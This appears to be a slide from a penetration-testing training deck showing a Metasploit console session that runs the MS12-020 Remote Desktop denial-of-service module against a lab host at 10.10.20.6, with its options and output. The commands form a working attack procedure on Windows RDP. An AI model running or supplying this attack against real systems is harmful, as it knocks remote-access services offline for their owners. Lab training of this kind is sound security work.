 msf > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf  auxiliary(ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST                   yes       The target address
RPORT  3389             yes       The target port
msf  auxiliary(ms12_020_maxchannelids) > set RHOST 10.10.20.6
RHOST => 10.10.20.6
msf  auxiliary(ms12_020_maxchannelids) > run
[*] 10.10.20.6:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free D
oS
[*] 10.10.20.6:3389 - 210 bytes sent
[*] 10.10.20.6:3389 - Checking RDP status...
[*] 10.10.20.6:3389 is still up
[*] Auxiliary module execution completed
< back | track 5